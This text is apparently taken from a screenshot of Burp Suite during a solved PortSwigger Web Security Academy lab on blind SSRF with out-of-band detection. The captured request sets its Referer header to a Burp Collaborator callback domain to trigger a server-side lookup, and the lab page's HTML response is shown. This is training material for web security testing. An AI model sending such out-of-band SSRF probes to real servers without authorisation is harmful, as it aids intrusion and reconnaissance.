 Web Security
Academy
Blind SSRF with out-of-band detection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Fur Babies
$88.30
Description:
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge
selection of cute animal suits you can dress your babies in.
Send
Cancel
Target: https://0a7400610355c7d4803a4e9800630018.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host:
0a7400610355c7d4803a4e9800630018.web
-security-academy.net
3 Cookie: session=
A8gmJxJH8iGJiEQWl5QNOC0Kir6xYwZK
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://ome6qkzgxd6i6lgnzthnsrw0wr2i
q8ex.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3983
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SSRF with out-of-band
detection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeade
r.js">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container
>
20 <h2>
Blind SSRF with
out-of-band detection
</h2>
21 <a class=link-back href=
'
https://portswigger.net/
web-security/ssrf/blind/
lab-out-of-band-detectio
n'>
22
Back&nbsp;to&nbsp;lab&
nbsp;description&nbsp;
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
4,091 bytes | 636 millis
Event log (10)
All issues (619)
Memory: 353.9MB